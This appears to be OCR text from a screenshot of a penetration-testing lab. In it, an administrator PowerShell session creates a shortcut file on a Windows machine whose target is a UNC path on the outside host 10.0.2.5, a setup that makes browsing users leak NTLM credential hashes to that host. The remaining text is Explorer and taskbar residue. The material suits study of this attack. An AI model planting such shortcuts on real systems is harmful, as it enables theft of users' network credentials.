 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\administrator> $objShell = New-Object -ComObject WScript.shell
PS C:\Users\administrator> $lnk = $objShell.CreateShortcut("C:\test.lnk")
PS C:\Users\administrator> $lnk.TargetPath = "\\10.0.2.5\@test.png"
PS C:\Users\administrator> $lnk.WindowStyle = 1
PS C:\Users\administrator> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\Users\administrator> $lnk.Description = "Test"
PS C:\Users\administrator> $lnk.HotKey = "Ctrl+Alt+T"
PS C:\Users\administrator> $lnk.Save()
PS C:\Users\administrator>
Recycle
Micros
Edge
Learn about
this picture
Manage
Local Disk (C:)
File
Home
Share
View
Shortcut Tools
This PC
Local Disk (C:)
Search Local Disk (C:)
Name
Date modified
Type
Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
HYDRA-DC
SPIDERMAN
inetpub 04/08/2025 23:12 File folder
PerfLogs 07/12/2019 01:14 File folder
Program Files 29/07/2025 12:20 File folder
Program Files (x86) 07/09/2022 20:16 File folder
Users 30/07/2025 11:09 File folder
Windows 18/08/2025 06:15 File folder
Windows.old 25/07/2025 21:39 File folder
@test 19/08/2025 17:39 Shortcut 2 KB
Enterprise Evaluation
valid for 63 days
Type here to search
ENG
17:45
19/08/2025
8